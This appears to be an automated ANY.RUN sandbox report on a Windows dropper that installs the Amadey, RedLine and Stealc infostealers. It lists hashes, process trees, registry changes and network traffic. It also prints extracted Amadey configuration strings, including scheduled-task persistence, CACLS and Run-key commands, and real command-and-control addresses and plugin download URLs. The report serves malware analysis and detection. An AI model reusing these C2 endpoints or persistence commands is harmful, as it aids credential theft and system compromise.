| File name: | file |
| Full analysis: | https://app.any.run/tasks/d8e6a225-5a22-4013-9a22-18328da94e2b |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | October 29, 2023, 03:19:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 136459F311ACCC08F70FE00E6BEC6378 |
| SHA1: | 789413255DE469464533AEFA13F16D6E7760E613 |
| SHA256: | 31111863184999972398BD14DF902DC5F24DAE8549B4B734C6981501ECB0EFA9 |
| SSDEEP: | 49152:TLnemILvLHFbLnZbAcYs6CpHhfTGw1wCVCirPfiBZyORbfUjIRO/0oOZAUxYbIki:3n2lbVAcYdCpb110QnirdoEq0oO9xYba |
MALICIOUS
Drops the executable file immediately after the start
- file.exe (PID: 2888)
- Ow4wA70.exe (PID: 1940)
- gW5TR58.exe (PID: 2468)
- IT0Ly77.exe (PID: 364)
- Hq1zX35.exe (PID: 2664)
- TR3lo51.exe (PID: 1396)
- 5ov7wg4.exe (PID: 2976)
- explothe.exe (PID: 1672)
Application was dropped or rewritten from another process
- Hq1zX35.exe (PID: 2664)
- TR3lo51.exe (PID: 1396)
- 1ZP91Zr6.exe (PID: 2956)
- 2yk4815.exe (PID: 2732)
- Ow4wA70.exe (PID: 1940)
- gW5TR58.exe (PID: 2468)
- IT0Ly77.exe (PID: 364)
- 3Cf94ju.exe (PID: 2640)
- 4pC480gz.exe (PID: 2772)
- 5ov7wg4.exe (PID: 2976)
- explothe.exe (PID: 1672)
- 6QD0YC9.exe (PID: 2852)
- 7Ux4YS34.exe (PID: 3060)
- explothe.exe (PID: 4072)
- explothe.exe (PID: 3000)
STEALC has been detected (SURICATA)
- AppLaunch.exe (PID: 2080)
Connects to the CnC server
- AppLaunch.exe (PID: 2080)
- explothe.exe (PID: 1672)
- AppLaunch.exe (PID: 2572)
Application was injected by another process
- explorer.exe (PID: 1944)
Runs injected code in another process
- 3Cf94ju.exe (PID: 2640)
Changes the autorun value in the registry
- explothe.exe (PID: 1672)
Uses Task Scheduler to run other applications
- explothe.exe (PID: 1672)
AMADEY has been detected (SURICATA)
- explothe.exe (PID: 1672)
REDLINE has been detected (SURICATA)
- AppLaunch.exe (PID: 2572)
AMADEY has been detected (YARA)
- explothe.exe (PID: 1672)
Actions looks like stealing of personal data
- AppLaunch.exe (PID: 2572)
Steals credentials from Web Browsers
- AppLaunch.exe (PID: 2572)
Loads dropped or rewritten executable
- rundll32.exe (PID: 2268)
SUSPICIOUS
Process drops legitimate windows executable
- Ow4wA70.exe (PID: 1940)
- file.exe (PID: 2888)
- gW5TR58.exe (PID: 2468)
- IT0Ly77.exe (PID: 364)
- Hq1zX35.exe (PID: 2664)
Connects to the server without a host name
- AppLaunch.exe (PID: 2080)
- explothe.exe (PID: 1672)
- 6QD0YC9.exe (PID: 2852)
- explorer.exe (PID: 1944)
Starts itself from another location
- 5ov7wg4.exe (PID: 2976)
Reads the Internet Settings
- AppLaunch.exe (PID: 2080)
- 5ov7wg4.exe (PID: 2976)
- 6QD0YC9.exe (PID: 2852)
- explothe.exe (PID: 1672)
- cmd.exe (PID: 2536)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 2648)
Starts CMD.EXE for commands execution
- explothe.exe (PID: 1672)
- cmd.exe (PID: 2648)
- 7Ux4YS34.exe (PID: 3060)
Application launched itself
- cmd.exe (PID: 2648)
Executing commands from a ".bat" file
- 7Ux4YS34.exe (PID: 3060)
Reads browser cookies
- AppLaunch.exe (PID: 2572)
Connects to unusual port
- AppLaunch.exe (PID: 2572)
Searches for installed software
- AppLaunch.exe (PID: 2572)
The process executes via Task Scheduler
- explothe.exe (PID: 4072)
- explothe.exe (PID: 3000)
Process requests binary or script from the Internet
- explothe.exe (PID: 1672)
INFO
Checks supported languages
- Ow4wA70.exe (PID: 1940)
- file.exe (PID: 2888)
- gW5TR58.exe (PID: 2468)
- IT0Ly77.exe (PID: 364)
- Hq1zX35.exe (PID: 2664)
- 1ZP91Zr6.exe (PID: 2956)
- AppLaunch.exe (PID: 2832)
- 2yk4815.exe (PID: 2732)
- AppLaunch.exe (PID: 2080)
- TR3lo51.exe (PID: 1396)
- AppLaunch.exe (PID: 2572)
- 4pC480gz.exe (PID: 2772)
- 5ov7wg4.exe (PID: 2976)
- 3Cf94ju.exe (PID: 2640)
- explothe.exe (PID: 1672)
- 6QD0YC9.exe (PID: 2852)
- 7Ux4YS34.exe (PID: 3060)
- explothe.exe (PID: 4072)
- explothe.exe (PID: 3000)
Create files in a temporary directory
- Ow4wA70.exe (PID: 1940)
- file.exe (PID: 2888)
- gW5TR58.exe (PID: 2468)
- IT0Ly77.exe (PID: 364)
- Hq1zX35.exe (PID: 2664)
- TR3lo51.exe (PID: 1396)
- 5ov7wg4.exe (PID: 2976)
- 7Ux4YS34.exe (PID: 3060)
Reads the computer name
- AppLaunch.exe (PID: 2832)
- AppLaunch.exe (PID: 2572)
- AppLaunch.exe (PID: 2080)
- 6QD0YC9.exe (PID: 2852)
- explothe.exe (PID: 1672)
- 5ov7wg4.exe (PID: 2976)
Checks proxy server information
- AppLaunch.exe (PID: 2080)
- 6QD0YC9.exe (PID: 2852)
- explothe.exe (PID: 1672)
Reads the machine GUID from the registry
- AppLaunch.exe (PID: 2080)
- 6QD0YC9.exe (PID: 2852)
- AppLaunch.exe (PID: 2572)
- explothe.exe (PID: 1672)
Reads Environment values
- AppLaunch.exe (PID: 2572)
Creates files or folders in the user directory
- explothe.exe (PID: 1672)
Reads the Internet Settings
- explorer.exe (PID: 1944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(1672) explothe.exe
C2 (1)http://77.91.124.1
Version3.89
Options
Drop directoryS-%lu-
Drop name%-lu
Strings (120)-%lu
fefffe8cea
explothe.exe
SCHTASKS
/Create /SC MINUTE /MO 1 /TN
/TR "
" /F
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Startup
Rem
cmd /C RMDIR /s/q
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
rundll32
/Delete /TN "
Programs
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
%USERPROFILE%
\App
POST
GET
id=
&vs=
&sd=
&os=
&bi=
&ar=
&pc=
&un=
&dm=
&av=
&lv=
&og=
cred.dll|clip.dll|
d1
e1
e0
Main
http://
https://
exe
dll
cmd
ps1
<c>
<d>
Plugins/
+++
#
|
&unit=
=
shell32.dll
kernel32.dll
GetNativeSystemInfo
ProgramData\
AVAST Software
Avira
Kaspersky Lab
ESET
Panda Security
Doctor Web
AVG
360TotalSecurity
Bitdefender
Norton
Sophos
Comodo
WinDefender
0123456789
rb
wb
Content-Type: multipart/form-data; boundary=----
------
Content-Disposition: form-data; name="data"; filename="
"
Content-Type: application/octet-stream
------
--
?scr=1
.jpg
Content-Type: application/x-www-form-urlencoded
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
ComputerName
abcdefghijklmnopqrstuvwxyz0123456789-_
-unicode-
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
SYSTEM\ControlSet001\Services\BasicDisplay\Video
VideoID
\0000
DefaultSettings.XResolution
DefaultSettings.YResolution
SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName
2019
2022
2016
CurrentBuild
&&
echo Y|CACLS "
" /P "
:N"
CACLS "
" /P "
:R" /E
:F" /E
&&Exit
..\
\
:::
rundll32.exe
/k
"taskkill /f /im "
" && timeout 1 && del
&& Exit"
" && ren
&&
Powershell.exe
-executionpolicy remotesigned -File "
"
shutdown -s -t 0
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:05:25 00:49:06+02:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.13 |
| CodeSize: | 25600 |
| InitializedDataSize: | 1592832 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x6a60 |
| OSVersion: | 10 |
| ImageVersion: | 10 |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 11.0.17763.1 |
| ProductVersionNumber: | 11.0.17763.1 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft Corporation |
| FileDescription: | Win32 Cabinet Self-Extractor |
| FileVersion: | 11.00.17763.1 (WinBuild.160101.0800) |
| InternalName: | Wextract |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | WEXTRACT.EXE .MUI |
| ProductName: | Internet Explorer |
| ProductVersion: | 11.00.17763.1 |
Total processes
81
Monitored processes
48
Malicious processes
16
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 364 | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\IT0Ly77.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\IT0Ly77.exe | — | gW5TR58.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Win32 Cabinet Self-Extractor Exit code: 0 Version: 11.00.17763.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 392 | "C:\Program Files\Internet Explorer\iexplore.exe" https://steamcommunity.com/openid/loginform/ | C:\Program Files\Internet Explorer\iexplore.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 640 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2116 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 776 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2784 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1396 | C:\Users\admin\AppData\Local\Temp\IXP004.TMP\TR3lo51.exe | C:\Users\admin\AppData\Local\Temp\IXP004.TMP\TR3lo51.exe | — | Hq1zX35.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Win32 Cabinet Self-Extractor Exit code: 0 Version: 11.00.17763.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1408 | C:\Windows\system32\cmd.exe /S /D /c" echo Y" | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1456 | CACLS "..\fefffe8cea" /P "admin:N" | C:\Windows\SysWOW64\cacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Control ACLs Program Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1580 | "C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /MO 1 /TN explothe.exe /TR "C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe" /F | C:\Windows\SysWOW64\schtasks.exe | — | explothe.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1628 | CACLS "..\fefffe8cea" /P "admin:R" /E | C:\Windows\SysWOW64\cacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Control ACLs Program Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1672 | "C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe" | C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe | 5ov7wg4.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
Amadey(PID) Process(1672) explothe.exe C2 (1)http://77.91.124.1 Version3.89 Options Drop directoryS-%lu- Drop name%-lu Strings (120)-%lu fefffe8cea explothe.exe SCHTASKS /Create /SC MINUTE /MO 1 /TN /TR " " /F SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders Startup Rem cmd /C RMDIR /s/q SOFTWARE\Microsoft\Windows\CurrentVersion\Run rundll32 /Delete /TN " Programs SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders %USERPROFILE% \App POST GET id= &vs= &sd= &os= &bi= &ar= &pc= &un= &dm= &av= &lv= &og= cred.dll|clip.dll| d1 e1 e0 Main http:// https:// exe dll cmd ps1 <c> <d> Plugins/ +++ # | &unit= = shell32.dll kernel32.dll GetNativeSystemInfo ProgramData\ AVAST Software Avira Kaspersky Lab ESET Panda Security Doctor Web AVG 360TotalSecurity Bitdefender Norton Sophos Comodo WinDefender 0123456789 rb wb Content-Type: multipart/form-data; boundary=---- ------ Content-Disposition: form-data; name="data"; filename=" "
Content-Type: application/octet-stream ------ -- ?scr=1 .jpg Content-Type: application/x-www-form-urlencoded SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName ComputerName abcdefghijklmnopqrstuvwxyz0123456789-_ -unicode- SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\ SYSTEM\ControlSet001\Services\BasicDisplay\Video VideoID \0000 DefaultSettings.XResolution DefaultSettings.YResolution SOFTWARE\Microsoft\Windows NT\CurrentVersion ProductName 2019 2022 2016 CurrentBuild && echo Y|CACLS " " /P " :N" CACLS " " /P " :R" /E :F" /E &&Exit ..\ \ ::: rundll32.exe /k "taskkill /f /im " " && timeout 1 && del && Exit" " && ren && Powershell.exe -executionpolicy remotesigned -File " " shutdown -s -t 0 | |||||||||||||||
Total events
28 526
Read events
28 012
Write events
513
Delete events
1
Modification events
| (PID) Process: | (1944) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{01979c6a-42fa-414c-b8aa-eee2c8202018}.check.100 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB01000000088AF72B0747534094337F63DE35C94A00000000020000000000106600000001000020000000AED9F7A034803824C8B1E828E6ACF7A63C03C62037EFED43278AD26DABE640A1000000000E8000000002000020000000AB5403F7CEBF10DFE341ABEBBEE1A84444EBC55972843D61F9FD20F3F0EABE92B0000000FC067D59D0357C58872FB611AE92F67CAF2B1FDF280A6E076A7077808FDF9D6902A616185711F2BC394A2B6D44B08968CB658980494D87797413D932F0415C59BCEE2F408C91017ECA1A09CFF46B78A1DDEB7B1A1E3900CE68E46CBA92E3449C11FF6689058BD2FEA4CC617DA5D154EC67F4E85B3C7D41EDD704426CE486FED6952A1CDA27E0F58502A85DA834FC59F375E4A11757B352567CADFEF8F2BB497E437086EEA56B957D31DAA98C7F678CCB4000000048300250278A78A5D4898CA43F5197F9B50DF81CBC35B6CAA716E6F42642EECD0299AF2C0B69703D12B9CACBDB5AD7A7001D20D662BA32D05CD6D99A1234653A | |||
| (PID) Process: | (1944) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB01000000088AF72B0747534094337F63DE35C94A000000000200000000001066000000010000200000003A7AE26404D75DF41C31FF40C5EA8CE90BAF74FA9E9BD7A9ACA34C7048350C1E000000000E8000000002000020000000BD2D56D46506C12C41A6A70B10E79EE53CB79EF36FD2BA8CDD2460CB8F4BE86A300000009B5D1418CBF2EB49F3C4BD4C21D58CA55B82FA3D3ED08AF0EF59D6C7ECAFC1055FA323A80FF7C154B1C9B60253392B6640000000DED9FDCC168073324C3013F1BB125E066EB1A2F09FD2C8E7CC7A793AA992E21EF1C942BF7294D04E036428704009B863B1CB981B97312E2530E3E816780CF7C9 | |||
| (PID) Process: | (2080) AppLaunch.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2080) AppLaunch.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2080) AppLaunch.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2080) AppLaunch.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000C1000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1944) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\156\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2976) 5ov7wg4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2976) 5ov7wg4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2976) 5ov7wg4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
Executable files
15
Suspicious files
38
Text files
200
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2664 | Hq1zX35.exe | C:\Users\admin\AppData\Local\Temp\IXP004.TMP\3Cf94ju.exe | executable | |
MD5:36319927C2E70E518A29ECAD8E3C1382 | SHA256:C345750A001F0EF067E5D14EDC3BDE9712618F87A4A5B2DBC4076CD06379892C | |||
| 364 | IT0Ly77.exe | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\Hq1zX35.exe | executable | |
MD5:379CEB839C9A3B8E1CDF85FF8148D1E8 | SHA256:B319AA30D3041E18D013A2E428F815EE6D8235B332351FD5D1B0A503166C02A4 | |||
| 2888 | file.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\7Ux4YS34.exe | executable | |
MD5:AA33A196C9AA646054C32AF54C83C16B | SHA256:625B198792C5255751460A1C26CAE23BC994A3C3EDA86E1CC850FE4D611752DB | |||
| 1940 | Ow4wA70.exe | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\gW5TR58.exe | executable | |
MD5:AA6B110F7319A4CC5A1D76200A5879A9 | SHA256:9C4E27885B064DFE5BAEB0D151FC5BEE17554011778B314F3F833BDB9CE2A325 | |||
| 1940 | Ow4wA70.exe | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\6QD0YC9.exe | executable | |
MD5:E78D2FA5FD9E9D94DBB9FA0087D30FCE | SHA256:60FD8896A6D691457428BFF6F8874F8C1982BDA36A6737CA4105F6BBBD4926F0 | |||
| 2468 | gW5TR58.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\IT0Ly77.exe | executable | |
MD5:75B2E505089300F947E09F06CC295418 | SHA256:E0D726B76510FF42E024AB3A2B20887059AB15C71AAFF190A2E6C05AA6CB62D6 | |||
| 2468 | gW5TR58.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\5ov7wg4.exe | executable | |
MD5:B61A70CFB2A3F0E6F72F51B297AC2624 | SHA256:B1635BA27455CB073D74E42A0592E4454C18231F85F5D725C135AA1D0009CA20 | |||
| 1396 | TR3lo51.exe | C:\Users\admin\AppData\Local\Temp\IXP005.TMP\2yk4815.exe | executable | |
MD5:D8DDBED70CDDC0D88B7D690389C454B0 | SHA256:059B76E9D82C275C257A54AED0657DDCDC2B072A626E08B4B795213835578176 | |||
| 2664 | Hq1zX35.exe | C:\Users\admin\AppData\Local\Temp\IXP004.TMP\TR3lo51.exe | executable | |
MD5:43EAF2836901B0525C2E4D9F534F06C2 | SHA256:D942D56305FFE4974A33D5CD8ABA65CAF3C93B5AE511E648C1FB68C2587D9DBB | |||
| 364 | IT0Ly77.exe | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\4pC480gz.exe | executable | |
MD5:F5E6409F97672BF2A8C9CB356CB36F65 | SHA256:FD8FC672D5B3C78CF982013B49A2CD8E0D89F61FD024B6F0E72337A16297CA1F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
154
DNS requests
36
Threats
44
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1672 | explothe.exe | GET | 200 | 77.91.124.1:80 | http://77.91.124.1/theme/Plugins/clip64.dll | unknown | executable | 89.0 Kb | unknown |
1672 | explothe.exe | POST | 200 | 77.91.124.1:80 | http://77.91.124.1/theme/index.php | unknown | text | 6 b | unknown |
1672 | explothe.exe | GET | 404 | 77.91.124.1:80 | http://77.91.124.1/theme/Plugins/cred64.dll | unknown | html | 273 b | unknown |
2852 | 6QD0YC9.exe | POST | 200 | 193.233.255.73:80 | http://193.233.255.73/loghub/master | unknown | text | 8 b | unknown |
2080 | AppLaunch.exe | POST | 200 | 193.233.255.73:80 | http://193.233.255.73/loghub/master | unknown | text | 8 b | unknown |
1944 | explorer.exe | POST | 404 | 77.91.68.29:80 | http://77.91.68.29/fks/ | unknown | binary | 7 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | unknown |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2080 | AppLaunch.exe | 193.233.255.73:80 | — | LLC Baxet | RU | malicious |
2852 | 6QD0YC9.exe | 193.233.255.73:80 | — | LLC Baxet | RU | malicious |
2572 | AppLaunch.exe | 77.91.124.86:19084 | — | Foton Telecom CJSC | RU | malicious |
1672 | explothe.exe | 77.91.124.1:80 | — | Foton Telecom CJSC | RU | unknown |
2432 | iexplore.exe | 142.250.74.205:443 | accounts.google.com | GOOGLE | US | whitelisted |
2432 | iexplore.exe | 142.250.186.163:443 | www.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
accounts.google.com |
| shared |
www.facebook.com |
| whitelisted |
store.steampowered.com |
| whitelisted |
twitter.com |
| whitelisted |
www.paypal.com |
| whitelisted |
www.epicgames.com |
| whitelisted |
steamcommunity.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.youtube.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2080 | AppLaunch.exe | A Network Trojan was detected | ET MALWARE [ANY.RUN] Win32/Stealc Checkin (POST) |
2080 | AppLaunch.exe | Potentially Bad Traffic | ET HUNTING GENERIC SUSPICIOUS POST to Dotted Quad with Fake Browser 1 |
2080 | AppLaunch.exe | A Network Trojan was detected | STEALER [ANY.RUN] Win32/Stealc (Check-In) |
2572 | AppLaunch.exe | Potentially Bad Traffic | ET INFO Microsoft net.tcp Connection Initialization Activity |
2572 | AppLaunch.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
2572 | AppLaunch.exe | A Network Trojan was detected | ET MALWARE [ANY.RUN] RedLine Stealer Related (MC-NMF Authorization) |
2572 | AppLaunch.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC - Id1Response |
1672 | explothe.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Check-In |
1672 | explothe.exe | A Network Trojan was detected | ET MALWARE Win32/Amadey Bot Activity (POST) M2 |
1672 | explothe.exe | A Network Trojan was detected | AV TROJAN Agent.DHOA System Info Exfiltration |